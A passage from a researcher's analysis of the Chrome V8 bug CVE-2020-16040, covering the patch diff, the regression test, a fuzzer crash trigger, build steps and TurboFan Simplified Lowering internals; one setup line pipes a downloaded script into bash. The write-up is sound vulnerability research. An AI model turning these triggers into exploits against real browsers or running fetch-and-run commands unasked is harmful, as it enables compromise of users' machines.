0x02a: CVE-2020-16040 ANALYSIS & EXPLOITATION
[ PREFACE ]
Chrome's V8 JIT compiler's Simplified Lowering VisitSpeculativeIntegerAdditiveOp was setting Signed32 as restriction type, even when relying on a Word32 truncation, skipping an overflow check. To summarise, the problem was due to a mis-typing of nodes despite the value wrapping/overflowing. Which allowed for a typer hardening bypass to achieve out-of-bounds r/w primitives, leading to arbitrary remote code execution within the renderer's process. Affects Chrome versions <=87.0.4280.88.
First and foremost, I would like to express my appreciation to the researchers who have laid the groundwork and generously shared their knowledge, which has greatly assisted me in tackling my first Chrome V8 bug. You know who you are.
I would especially like to acknowledge Jeremy "__x86" Fetiveau, Faith, willsroot, jmpeax and the guys at Singular Security Lab for their contributions in the browser research space.
I tried to provide as much detail as possible where a lot of the content could probably have been stripped out, though I feel like this verbosity may be of use to someone out there. If you identify any errors, have questions or feedback please do let me know, as this is highly encouraged. With that being said, let's dive into it.
You can view my final exploit located in my GitHub repository here.
[ A FIRST GLANCE AT THE BUG ]
Looking at the published CVE ID associated with this particular vulnerability (CVE-2020-16040), a chrome bug tracker reference is provided that contains additional information in pertinence to the vulnerability specifics. We can attain further details in the following commit including the patch diff, patch commit and the disclosed regression test (regress-1150649.js), which will be looked at later.
[compiler] Fix a bug in SimplifiedLowering
SL's VisitSpeculativeIntegerAdditiveOp was setting Signed32 as
restriction type even when relying on a Word32 truncation in
order to skip the overflow check. This is not sound.
The vulnerable version of V8 in question is associated with commit 2781d585038b97ed375f2ec06651dc9e5e04f916.
The patch diff can be seen below:
diff --git a/src/compiler/simplified-lowering.cc b/src/compiler/simplified-lowering.cc
index a1f10f98fe5..ef56d56e447 100644
--- a/src/compiler/simplified-lowering.cc
+++ b/src/compiler/simplified-lowering.cc
@@ -1409,7 +1409,6 @@ class RepresentationSelector {
IsSomePositiveOrderedNumber(input1_type)
? CheckForMinusZeroMode::kDontCheckForMinusZero
: CheckForMinusZeroMode::kCheckForMinusZero;
-
NodeProperties::ChangeOp(node, simplified()->CheckedInt32Mul(mz_mode));
}
@@ -1453,6 +1452,13 @@ class RepresentationSelector {
Type left_feedback_type = TypeOf(node->InputAt(0));
Type right_feedback_type = TypeOf(node->InputAt(1));
+
+ // Using Signed32 as restriction type amounts to promising there won't be
+ // signed overflow. This is incompatible with relying on a Word32
+ // truncation in order to skip the overflow check.
+ Type const restriction =
+ truncation.IsUsedAsWord32() ? Type::Any() : Type::Signed32();
+
// Handle the case when no int32 checks on inputs are necessary (but
// an overflow check is needed on the output). Note that we do not
// have to do any check if at most one side can be minus zero. For
@@ -1466,7 +1472,7 @@ class RepresentationSelector {
right_upper.Is(Type::Signed32OrMinusZero()) &&
(left_upper.Is(Type::Signed32()) || right_upper.Is(Type::Signed32()))) {
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
- MachineRepresentation::kWord32, Type::Signed32());
+ MachineRepresentation::kWord32, restriction);
} else {
// If the output's truncation is identify-zeros, we can pass it
// along. Moreover, if the operation is addition and we know the
@@ -1486,8 +1492,9 @@ class RepresentationSelector {
UseInfo right_use = CheckedUseInfoAsWord32FromHint(hint, FeedbackSource(),
kIdentifyZeros);
VisitBinop<T>(node, left_use, right_use, MachineRepresentation::kWord32,
- Type::Signed32());
+ restriction);
}
+
if (lower<T>()) {
if (truncation.IsUsedAsWord32() ||
!CanOverflowSigned32(node->op(), left_feedback_type,
diff --git a/test/mjsunit/compiler/regress-1150649.js b/test/mjsunit/compiler/regress-1150649.js
new file mode 100644
index 00000000000..a193481a3a2
--- /dev/null
+++ b/test/mjsunit/compiler/regress-1150649.js
@@ -0,0 +1,24 @@
+// Copyright 2020 the V8 project authors. All rights reserved.
+// Use of this source code is governed by a BSD-style license that can be
+// found in the LICENSE file.
+
+// Flags: --allow-natives-syntax
+
+function foo(a) {
+ var y = 0x7fffffff; // 2^31 - 1
+
+ // Widen the static type of y (this condition never holds).
+ if (a == NaN) y = NaN;
+
+ // The next condition holds only in the warmup run. It leads to Smi
+ // (SignedSmall) feedback being collected for the addition below.
+ if (a) y = -1;
+
+ const z = (y + 1)|0;
+ return z < 0;
+}
+
+%PrepareFunctionForOptimization(foo);
+assertFalse(foo(true));
+%OptimizeFunctionOnNextCall(foo);
+assertTrue(foo(false));
[ BUILDING V8 & TRIGGERING THE BUG ]
The following environment was built on Ubuntu 64-bit version 20.04.5.
pull depot_tools:
git clone https://chromium.googlesource.com/chromium/tools/depot_tools.git
set PATH:
export PATH=$(pwd)/depot_tools:$PATH
fetch V8:
fetch v8
cd v8
./build/install-build-deps.sh #<-- linux
Revert to vulnerable commit of V8:
git checkout 2781d585038b97ed375f2ec06651dc9e5e04f916
gclient sync
NOTE the patch file is seen to be associated with commit ba1b2cc09ab98b51ca3828d29d19ae3b0a7c3a92 :
[compiler] Fix a bug in SimplifiedLowering
SL's VisitSpeculativeIntegerAdditiveOp was setting Signed32 as
restriction type even when relying on a Word32 truncation in
order to skip the overflow check. This is not sound.
You can wget and then git apply ba1b2cc09ab98b51ca3828d29d19ae3b0a7c3a92.diff the patch file if desired. This will patch the vulnerable function and so it is not relevant here unless wanting to compare output between a patched vs unpatched branch for debugging purposes.
Proceed to build/compile the debug and release versions of V8 which is associated to the vulnerable commit. I used the 'all-in-one script' gm.py as opposed to the 'convenience' script v8gen.py, though either would suffice:
./tools/dev/gm.py x64.release
ninja -C ./out.gn/x64.release
./tools/dev/gm.py x64.debug
ninja -C ./out.gn/x64.debug
For ease of debugging, I also used GDB GEF:
bash -c "$(curl -fsSL https://gef.blah.cat/sh)"
I also integrated V8's tool/support script to get access to additional commands in gdb such as telescope and job:
source /path/to/v8/tools/gdbinit
source /path/to/v8/tools/gdb-v8-support.py
We can test the build with the following trigger sample.js as provided in the chromium bug tracker (referenced at the beginning of this report). It should be noted that this sample was generated by the researcher while fuzzing V8:
./d8 sample.js --allow-natives-syntax
sample.js:
function jit_func(a, b) {
var v921312 = 0xfffffffe;
let v56971 = 0;
var v4951241 = [null, (() => {}), String, "string", v56971];
let v129341 = [];
v921312 = NaN;
if (a != NaN) {
v921312 = (0xfffffffe)/2;
}
if (typeof(b) == "string") {
v921312 = Math.sign(v921312);
}
v56971 = 0xfffffffe/2 + 1 - Math.sign(v921312 -(-0x1)|6328);
if (b) {
v56971 = 0;
}
v129341 = new Array(Math.sign(0 - Math.sign(v56971)));
v129341.shift();
v4951241 = {};
v129341.shift();
v4951241.a = {'a': v129341};
for (let i = 0; i < 7; i++)
{
v129341[5] = 2855;
}
return v4951241;
}
%PrepareFunctionForOptimization(jit_func);
jit_func(undefined, "KCGKEMDHOKLAAALLE").toString();
%OptimizeFunctionOnNextCall(jit_func);
jit_func(NaN, undefined).toString();
This produced the following expected segmentation fault:
Received signal 11 SEGV_ACCERR 135c0818d000
==== C stack trace ===============================
[0x55f41c8ae9d7]
[0x7f2259c88420]
[0x7f2259a999d3]
[0x55f41bf5ceb9]
[0x55f41bf5ce25]
[0x55f41c0a07d9]
[0x55f41be3bdef]
[0x55f41c79ba58]
[end of stack trace]
Segmentation fault (core dumped)
While the above is interesting, the provided regression was simpler to work off, and so this is what lead into the next segment.
[ UNDERSTANDING THE REGRESSION ]
As stated earlier, with CVE-2020-16040 having been patched in later versions, a corresponding regression, regress-1150649.js was also publicly provided:
// Copyright 2020 the V8 project authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
// Flags: --allow-natives-syntax
function foo(a) {
var y = 0x7fffffff; // 2^31 - 1 (INT_MAX)
// Widen the static type of y (this condition never holds).
if (a == NaN) y = NaN;
// The next condition holds only in the warmup run. It leads to Smi
// (SignedSmall) feedback being collected for the addition below.
if (a) y = -1;
const z = (y + 1)|0;
return z < 0;
}
%PrepareFunctionForOptimization(foo);
assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo);
assertTrue(foo(false));
The above regress-1150649.js is developed for regression testing that provides a means to test and verify that the available patch has been implemented properly. If the regress test fails, it indicates that the patch was not deployed properly. While limited, this regression also illustrates how the vulnerability can be triggered. We can modify and use this later on to further understand the vulnerability and apply our understanding to the proof-of-concept (PoC) phase.
NOTE I slightly modified the above regress and incorporated console.log() values to represent assertTrue and assertFalse, and called these twice; prior to optimisation, and after optimisation:
// Flags: --allow-natives-syntax
function foo(a) {
//...
}
console.log("[+] Before Optimisation (z<0?):");
console.log(foo(true)); //assertFalse(foo(true));
console.log(foo(false)); //assertTrue(foo(false));
console.log("[+] After Optimisation (z<0?):");
%PrepareFunctionForOptimization(foo); //first call to foo (warmup run)
console.log(foo(true)); //assertFalse(foo(true));
%OptimizeFunctionOnNextCall(foo); //second call to foo - optimises here
console.log(foo(false)); //assertTrue(foo(false));
Following the code of the regression, we can conclude in simple terms that:
Variable y is set to 0x7fffffff, a hexadecimal representation of 2147483647. This represents the maximum possible value for a signed 32-bit binary integer, known as INT_MAX.
The if (a == NaN) y = NaN; condition is an equality operator condition. According to the regress, it is stated that this widens the static type of y, and in doing so this condition never holds. This will be investigated further below.
The next condition if (a) y = -1; is said to hold only in the warmup run and leads to SMI, which is type feedback being collected for the operation highlighted below:
const z = (y + 1)|0;
return z < 0;
The above z takes the SMI feedback, y with an addition of +1 before undergoing a bitwise OR operation against the value of 0. The boolean value of z is then returned after being compared to the < 0 logic.
Looking at it more technically:
y is set to 0x7fffffff as stated earlier above.
The first call to foo via intrinsic function %PrepareFunctionForOptimization(foo); returns false as it is expected to (before optimisation). The reason being is that the argument a will return true resulting in y being set from 0x7fffffff to -1. This will cause z to be set to (-1+1)|0 which results in 0 being bitwise OR'd with 0 resulting in the result of 0 before being parsed to the return z < 0 logic, being 0 < 0 which results in the boolean result of false, as was expected.
The second call to foo via intrinsic function %OptimizeFunctionOnNextCall(foo); the argument a will return false, causing z to be set to y+1 which would equate to 0x7fffffff+1 equaling 0x80000000 which is then bitwise OR'd with 0 before being parsed to the return z < 0; logic. However, it is important to note that in two's complement notation, integer representations always goes from the highest expressible number to the lowest expressible number. Meaning INT_MAX +1 would result in wrapping around to value of INT_MIN, being -2147483648 (signed 32-bit integer). This is what happens with a signed integer overflow. A 32-bit signed integer has a minimum value of -2147483648, and a maximum value of 2147483648 inclusive. Since 0x7fffffff is the hexadecimal representation of INT_MAX, the addition of +1 results in the value returning as the INT_MIN value of the 32-bit signed integer. Therefore, 0x80000000 bitwise OR'd with 0 equals -2147483648 (INT_MIN).
As a result, when z, being -2147483648 is parsed to the return z < 0 logic comparison, since the value is -2147483648, this should result in the boolean result true. Which it does prior to optimisation, but not after optimisation by the JIT compiler (TurboFan). We can therefore deduce that the bug causes the JIT compiler to incorrectly assume that an integer overflow has not occurred, when it actually has. You can see the following output when running the above modified regression PoC:
./d8 regression.js --allow-natives-syntax
[+] Before Optimisation (z<0?):
false
true
[+] After Optimisation (z<0?):
false <--- prepared for optimisation, but not actually optimised
false <--- optimised
In addition to the above, if we remove the return z < 0; line and replace this with return z; we get the following output:
[+] Before Optimization (z<0?):
0 #return z < 0; is false as seen during previous output (expected)
-2147483648 #return z < 0; is true as seen during previous output (expected)
[+] After Optimization (z<0?):
0 #return z < 0; is false as seen during previous output (expected)
-2147483648 #return z < 0; is false when it should return true (unexpected)
Based on the above point; we know that some JIT compiler specific process (in this case TurboFan) allows the vulnerability to be triggered during optimisation. This is where we need to start looking next to understand what exactly triggers the vulnerability during optimisation and therefore how the vulnerability can potentially be exploited.
Before moving on, it is also interesting to comment out the condition that widens the static type of y and re-running the regression.
function foo(a) {
//...
// Widen the static type of y (this condition never holds).
//if (a == NaN) y = NaN;
//...
}
The output results in a significant change, with the expected output, of which is contrary to what was demonstrated above. The vulnerability in this case, was not triggered. Why? This is something we need to determine:
[+] Before Optimization (z<0?):
false
true
[+] After Optimization (z<0?):
false <--- prepared for optimisation, but not actually optimised
true <--- optimised
Research on this vulnerability was excessively broad and without any prior background on V8 or V8's internals, there was a tremendous amount of reading and preparation needed before being able to begin looking at the vulnerability in question. In regards to Faith's analysis, a good point was raised, in that; open ended questions can provide a goal to work towards, as opposed to, “analyse and understand the bug, which is not as achievable because of its broad nature". As a result, this same approach was taken, that devised the following set of questions of which naturally are similar in nature.
With the above analysis of the regression in consideration, some interesting questions are raised;
1. In regards to V8 internals, what exactly is the process associated with the %PrepareFunctionForOptimization(); and %OptimizeFunctionOnNextCall(); intrinsic functions?
2. Why does this static type of y need to be widened here? What is the purpose of the condition if (a == NaN) y = NaN; and how is this implemented?
3. During the warmup run, being the first call to foo; What is the purpose of making the type feedback of y SignedSmall? How is this then collected?
4. Why is z defined as (y+1)|0, what is the purpose of the bitwise OR operation with 0?
The first question can be answered, and is in pertinence to V8's intrinsic functions, particularly %PrepareFunctionForOptimization(); and %OptimizeFunctionOnNextCall();. After researching more about V8's internals, %PrepareFunctionForOptimization(foo); appears to make sure that the foo function can collect type feedback from the interpreter (Ignition) for speculative optimisation, meaning that the code generated will be made upon assumptions of the foo function based upon the type feedback received from the interpreter, and that its byte code is not flushed away by V8's garbage collector:
RUNTIME_FUNCTION(Runtime_PrepareFunctionForOptimization) {
//...
// If optimization is disabled for the function, return without making it
// pending optimize for test.
if (function->shared().optimization_disabled() &&
function->shared().disabled_optimization_reason() ==
BailoutReason::kNeverOptimize) {
return CrashUnlessFuzzing(isolate);
//...
// Hold onto the bytecode array between marking and optimization to ensure
// it's not flushed.
if (v8_flags.testing_d8_test_runner) {
PendingOptimizationTable::PreparedForOptimization(isolate, function, allow_heuristic_optimization);
}
return ReadOnlyRoots(isolate).undefined_value();
}
Where; %OptimizeFunctionOnNextCall(foo); appears to mark the function of foo for optimisation i.e. what normally happens with hot functions (functions that are called many times) before being consumed by TurboFan, where the code is optimised and compiled:
Object OptimizeFunctionOnNextCall(RuntimeArguments& args, Isolate* isolate) {
//...
TraceManualRecompile(*function, kCodeKind, concurrency_mode);
JSFunction::EnsureFeedbackVector(isolate, function, &is_compiled_scope);
function->MarkForOptimization(isolate, CodeKind::TURBOFAN, concurrency_mode);
return ReadOnlyRoots(isolate).undefined_value();
}
A curated list of the various intrinsic functions, and some of their definitions are referenced within V8's /src/runtime/runtime.h and /src/runtime/runtime-test.cc source files.
[ USING TURBOLIZER TO DEBUG TURBOFAN'S SEA-OF-NODES ]
This visual graph offered by V8's turbolizer assists in the debugging phase.
Setup Turbolizer:
cd /path/to/v8/tools/turbolizer
npm i
npm run-script build
python3 -m http.server 80
Can then point the browser to localhost:80 for the web-based interface (alternatively we could also use V8's public GitHub turbolizer interface.
Turbolizer works by importing .json files that can be generated by running V8 with --trace-turbo flag. For example, you can run JavaScript with V8 via ./out.gn/x64.release/d8 test.js --trace-turbo which will output a turbo-*-*.json file which can then be imported into Turbolizer's web interface for debugging.
After running the debugging version of V8 with various modified PoCs, it was noticed that the optimisation pipeline contains various phases and are executed in a relevant sequence accordingly. As a result, it was identified that the Escape Analysis phase was the predecessor phase to the Simplified Lowering phase. This is also confirmed within the src/compiler/pipeline.cc source:
bool PipelineImpl::OptimizeGraph(Linkage* linkage) {
//...
if (FLAG_turbo_escape) {
Run<EscapeAnalysisPhase>();
//...
}
// Perform simplified lowering. This has to run w/o the Typer decorator,
// because we cannot compute meaningful types anyways, and the computed types
// might even conflict with the representation/truncation logic.
Run<SimplifiedLoweringPhase>(linkage);
//...
}
Notes on the aforementioned phases and their stages:
Different stages have different optimisation rules, which mainly include the following:
1. BytecodeGraphBuilder: convert bytecode to graph.
2. InliningPhase: Inline function expansion.
3. TyperPhase: Determine the node type and scope.
4. TypedLoweringPhase: Converts JS Node to an intermediate Simplified Node or Common Node.
5. LoadEliminationPhase: Eliminate redundant load memory read operations.
6. EscapeAnalysisPhase: Mark whether the node escapes and modify it.
7. SimplifiedLoweringPhase: Downgrade a Simplified Node node to a more specific Machine Node.
>8. GenericLoweringPhase: Reduce the operator of JS Node to Runtime, Builtins, IC call level.
Similar to how the widening of the static type of y was included and then removed to monitor output differences in the modified regression previously above; we can debug this further by analysing V8's nodes associated with the Escape Analysis and the vulnerable Simplified Lowering phase to determine differences between the propagation/lowering of nodes.
Uint32LessThan node is always an Int32LessThan node. However, the above two outputs in comparison to the previous turbolizer outputs of the unpatched version; only with the widening condition present we notice a difference, being that the control edge from the Word32Or node, is to that of the Int32LessThan node in the patched version, and not theUint32LessThan node when compared to the unpatched version (see further above).
Turbolizer Graph of Nodes in the Escape Analysis Phase without Widening Condition

NOTE the above strictly focuses solely on the differences in nodes within the Escape Analysis phase regarding the condition that widens the static type of y. The above highlights that there are no changes within the Escape Analysis phase when compared to redacting this condition, or it being present.
There are however, changes during the Simplified Lowering phase. This is illustrated below.

Turbolizer Graph of Nodes in the Simplified Lowering Phase with Widening Condition:The following image shows the nodes associated with the Simplified Lowering phase, whereby, the if (a == NaN) y = NaN; condition is present:
Notably, the differences between the two turbolizer graphs highlight that with the widening condition, being if (a == NaN) y = NaN;when present, the NumberLessThan node from the Escape Analysis becomes a Uint32LessThan node within the Simplified Lowering phase. When redacting this widening condition, the same NumberLessThan node from the Escape Analysis phase becomes an Int32LessThan node within the Simplified Lowering phase. Since the sea-of-nodes analysed here are in relation to this widening condition, this node is applied to the final return z < 0 logic comparison. We can further deduce that TurboFan fails to identify this widening condition as problematic, and therefore fails to catch the integer overflow that occurs during the operation of (y+1)|0. The reason being is that, with the widening condition present, the Simplified Lowering phase within TurboFan attempts to compare the two numbers as unsigned 32-bit integers, as opposed to signed 32-bit integers.
To understand this further; an unsigned integer contains only positive numbers (inclusive of 0), whereas signed integers have both positive and negative numbers (inclusive of 0). With a 32-bit signed integer, the range is between a negative and positive number, more specifically INT_MIN being -2147483648and an INT_MAX of 2147483648 (as previously mentioned). However, on the inverse, with a 32-bit unsigned integer (non-negative number), the range is from UINT_MIN of 0 toUINT_MAX of 4294967295. In the context of the above, comparing two numbers as a 32-bit unsigned integer, if the returned value yields a negative number outside its range, this results in an overflow condition (as this number is unsigned, and should be >=0). However, if you compare two numbers as a 32-bit signed integer, the range is from INT_MIN being -2147483648and an INT_MAX of 2147483648, yielding a negative number here would not result in an overflow condition as a negative returned value is within range of the 32-bit signed integer boundary. The reason unsigned verse signed integers matter here is because the ranges between unsigned and signed integers vary (as stipulated above), and so in a situation like this, a check was needed to catch the overflow condition, however such a check does not appear to be included, hence TurboFan not catching the overflow condition.



Turbolizer Graph of Nodes of Patched Simplified Lowering Phase
The following turbolizer output corresponds to the patch V8 build, with both the widening condition being present, and also redacted:
With the widening condition:
Without the widening condition:

It is evident above, that despite the widening condition being present or not within the regression ran against the patched version of V8, the output remains the same. The Uint32LessThan node is always an Int32LessThan node. However, the above two outputs in comparison to the previous turbolizer outputs of the unpatched version; only with the widening condition present we notice a difference, being that the control edge from the Word32Or node, is to that of the Int32LessThan node in the patched version, and not theUint32LessThan node when compared to the unpatched version (see further above).
Int32LessThan node instead of the Uint32LessThan node. This is the correct way to do it since the operation of (y+1)|0 does yield a negative number, of which, is in range of a 32-bit signed integer.
This further supports our conclusion above, whereby, generating Uint32LessThan results in TurboFan assuming that return z < 0; is a comparison of two unsigned integers and does not acknowledge the possibility of an integer overflow condition.
Since the vulnerable function is associated with the Simplified Lowering phase, looking at the src/compiler/simplified-lowering.cc source, we can see the following sub-phases from line 693 to 698:
void Run(SimplifiedLowering* lowering) {
GenerateTraversal();
RunPropagatePhase();
RunRetypePhase();
RunLowerPhase(lowering);
}
[ THE SIMPLIFIED LOWERING PHASE & ITS SUBPHASES ]
Before diving into the analysis pertinent to the Simplified Lowering phase, it's beneficial to understand what is meant by feedback type, restriction type and static type, alongside the differences between them in relation to Chrome's V8. As a result, I have briefly broken down these terms while also elaborating on their concepts:
feedback type: Also known as "dynamic type”, the feedback type is a type that the V8 engine gathers during the runtime execution of JavaScript code. The engine uses this information to make better optimisations based on the observed types of variables and operations. The type feedback collected at runtime helps the engine to make informed decisions about how to optimise code, taking into account the actual types of variables and expressions that appear during execution.
restriction type: A restriction type is a type that is imposed as a constraint on a certain value or operation. It can be used to refine the type information for a value or an operation, narrowing down the possible types to a specific range. By doing this, the V8 engine can optimise the generated machine code by assuming that the value or operation will always be within the specified type range. Restriction types can be applied conditionally based on various contexts, such as truncation operations.
static type: A static type is a type that is determined during the compilation process, without considering any runtime information. The V8 engine uses static types to make initial assumptions about the types of variables and expressions in the JavaScript code. Static types are derived from the language's type system and are used by the compiler to perform type checks, catch errors early, and generate efficient machine code. However, the static type information may not always be accurate due to the dynamic nature of JavaScript, which is why the V8 engine also relies on runtime type feedback to refine its optimisations.
In summary, feedback types are collected during runtime to inform optimisations, restriction types are imposed as constraints on values or operations to refine type information, and static types are determined during compilation, providing an initial basis for type checking and code generation. These different types of type information work together to help the V8 engine optimise the execution of JavaScript code efficiently.
With that being said, let’s proceed:
Since the vulnerability of CVE-2020-16040 lies within the SpeculativeSafeIntegerAdd node. The following analysis of the Simplified Lowering phase will follow this node while running the regression.
Through the use of V8's --trace-representation flag, we can trace representation types.
Before entering the three sub-phases, GenerateTraversal(); is called:
// Generates a pre-order traversal of the nodes, starting with End.
void GenerateTraversal() {
ZoneStack<NodeState> stack(zone_);
stack.push({graph()->end(), 0});
GetInfo(graph()->end())->set_pushed();
while (!stack.empty()) {
NodeState& current = stack.top();
Node* node = current.node;
// If there is an unvisited input, push it and continue with that node.
bool pushed_unvisited = false;
while (current.input_index < node->InputCount()) {
Node* input = node->InputAt(current.input_index);
NodeInfo* input_info = GetInfo(input);
current.input_index++;
if (input_info->unvisited()) {
input_info->set_pushed();
stack.push({input, 0});
pushed_unvisited = true;
break;
} else if (input_info->pushed()) {
// Optimization for the Retype phase.
// If we had already pushed (and not visited) an input, it means that
// the current node will be visited in the Retype phase before one of
// its inputs. If this happens, the current node might need to be
// revisited.
MarkAsPossibleRevisit(node, input);
}
}
if (pushed_unvisited) continue;
stack.pop();
NodeInfo* info = GetInfo(node);
info->set_visited();
// Generate the traversal
traversal_nodes_.push_back(node);
}
GenerateTraversal(); generates every node into traversal_nodes_ in a "pre-order" traversal starting from End onto a temporary stack as they're visited. If an input has already been pushed and not visited, then the current node will be revisited in the RunRetypePhase(); (before one of its inputs), according to the code above.
An example depicting the differences between in-order, pre-order and post-order traversals:

After nodes have been pushed into traversal_nodes_, the RunPropagatePhase(); will execute:
[ THE PROPAGATE PHASE: RunPropagatePhase(); ]
As seen from its definition within src/compiler/simplified-lowering.cc:
enum Phase {
// 1.) PROPAGATE: Traverse the graph from the end, pushing usage information
// backwards from uses to definitions, around cycles in phis, according
// to local rules for each operator.
// During this phase, the usage information for a node determines the best
// possible lowering for each operator so far, and that in turn determines
// the output representation.
// Therefore, to be correct, this phase must iterate to a fixpoint before
// the next phase can begin.
PROPAGATE,
//...
In short, while the GenerateTraversal(); function generated traversal_nodes_ in a pre-order traversal starting from the End node; the RunPropagatePhase(); function will iterate traversal_nodes_ in a reverse post-order traversal with the End node as the root node, while propagating "truncations". These truncations are defined within /src/compiler/representation-change.h (line 155 to line 170):
// The {UseInfo} class is used to describe a use of an input of a node.
//
// This information is used in two different ways, based on the phase:
//
// 1. During propagation, the use info is used to inform the input node
// about what part of the input is used (we call this truncation) and what
// is the preferred representation. For conversions that will require
// checks, we also keep track of whether a minus zero check is needed.
//
// 2. During lowering, the use info is used to properly convert the input
// to the preferred representation. The preferred representation might be
